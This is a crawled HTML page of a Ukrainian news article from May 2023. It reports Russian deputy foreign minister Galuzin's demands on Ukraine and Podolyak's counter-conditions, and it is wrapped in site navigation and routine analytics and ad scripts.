

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1685190308-vidmova-vid-kursu-v-es-ta-rosiyska-mova-yak-derzhavna-u-rf.html
body_size: 27275
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Відмова від курсу в ЄС та російська мова як державна: у РФ продовжують висувати умови Україні для &quot;врегулювання конфлікту&quot;</title>    <meta name="description" content="Заступник глави міністерства закордонних справ Росії Михайло Галузін висунув Україні вимоги для &quot;врегулювання конфлікту&quot;. Чиновник держави-агресора розмріявся про відмову Києва від прагнення до Європейського Союзу та визнання російської мови державною" />
<meta name="keywords" content="війна, агресор, вимоги, врегулювання, Михайло Галузін" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Відмова від курсу в ЄС та російська мова як державна: у РФ продовжують висувати умови Україні для &quot;врегулювання конфлікту&quot;" />
<meta property="og:description" content="Заступник глави міністерства закордонних справ Росії Михайло Галузін висунув Україні вимоги для &quot;врегулювання конфлікту&quot;. Чиновник держави-агресора розмріявся про відмову Києва від прагнення до Європейського Союзу та визнання російської мови державною" />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___15391_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1685190308-vidmova-vid-kursu-v-es-ta-rosiyska-mova-yak-derzhavna-u-rf.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Відмова від курсу в ЄС та російська мова як державна: у РФ продовжують висувати умови Україні для "врегулювання конфлікту"</h1></header>
        <div class="meta hit">
            <time>27.05.2023, 15:26</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">809</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="474657" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Відмова від курсу в ЄС та російська мова як державна: у РФ продовжують висувати умови Україні для &quot;врегулювання конфлікту&quot;" src="/static/ckef/img/1_12970.jpg" style="width: 500px; height: 317px;" title="Відмова від курсу в ЄС та російська мова як державна: у РФ продовжують висувати умови Україні для &quot;врегулювання конфлікту&quot;" /></p>

<p><em><strong>Заступник глави міністерства закордонних справ Росії Михайло Галузін висунув Україні вимоги для "врегулювання конфлікту". Чиновник держави-агресора розмріявся про відмову Києва від прагнення до Європейського Союзу та визнання російської мови державною.</strong></em></p>

<p>Про "хотєлки" російського заступника міністра <a href="https://t.me/tass_agency/193623">повідомили</a> росЗМІ, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b>.</p>

<p>"Ми переконані, що врегулювання можливе лише за умови припинення бойових дій ЗСУ та постачання західного озброєння. Для досягнення всеосяжного, справедливого та міцного миру Україна має повернутися до нейтрального позаблокового статусу, зафіксованого у декларації про її державний суверенітет 1990 року, відмовитися від вступу до НАТО та ЄС", - підкреслив Галузін.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1685171164-rosiya-hoche-zmusiti-zahid-pidshtovhnuti-ukrayinu-do-peregovoriv-.html"><strong>Росія хоче змусити Захід підштовхнути Україну до переговорів, – аналітики</strong></a></p>

<p>Іншими словами, Росія чекає від України:</p>

<ul>
	<li>відмови від опору російській агресії;</li>
	<li>відмови від постачання західної зброї;</li>
	<li>відмови від вступу до НАТО та ЄС;</li>
	<li>визнання Криму, Донбасу, а тепер уже Херсонської та Запорізької областей російськими;</li>
	<li>надання російській мові статусу державної;</li>
	<li>дотримання свободи віросповідання, тобто<b> </b>легалізації Московського патріархату.</li>
</ul>

<p> </p>

<p>На такі заяви Кремля <a href="https://twitter.com/Podolyak_M/status/1662369296419373057" rel="nofollow" target="_blank">відреагував</a> радник глави Офісу президента Михайло Подоляк. У своєму Twitter-акаунті він заявив, що вони радше свідчать про юридичну й фактичну недієздатність російського керівництва.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1685108321-kitay-zaproponuvav-viddati-okupovani-ukrayinski-oblasti.html"><strong>Китай запропонував віддати окуповані українські області Росії, щоб закінчити війну – The Wall Street Journal</strong></a></p>

<p>Натомість Подоляк озвучив зустрічні умови України:</p>

<ul>
	<li>негайне виведення всіх військ із суверенної території України;</li>
	<li>остаточне визнання того, що СРСР розпався й пострадянські країни мають увесь обсяг суверенітету;</li>
	<li>видача воєнних злочинців й авторів війни;</li>
	<li>закріплення зони демілітаризації (буферної зони) на території РФ;</li>
	<li>скорочення наступальної зброї (ракет підвищеної дальності);</li>
	<li>міжнародна конференція з організації контролю над ядерним арсеналом РФ;</li>
	<li>юридично зафіксована програма репараційних виплат, включно з добровільною відмовою від арештованих в інших країнах російських активів на користь України.</li>
</ul>

<p> </p>

<article>
<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
</article>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0" itemprop="keywords">війна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%B3%D1%80%D0%B5%D1%81%D0%BE%D1%80" itemprop="keywords"> агресор</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%B8%D0%BC%D0%BE%D0%B3%D0%B8" itemprop="keywords"> вимоги</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%80%D0%B5%D0%B3%D1%83%D0%BB%D1%8E%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F" itemprop="keywords"> врегулювання</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9C%D0%B8%D1%85%D0%B0%D0%B9%D0%BB%D0%BE+%D0%93%D0%B0%D0%BB%D1%83%D0%B7%D1%96%D0%BD" itemprop="keywords"> Михайло Галузін</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
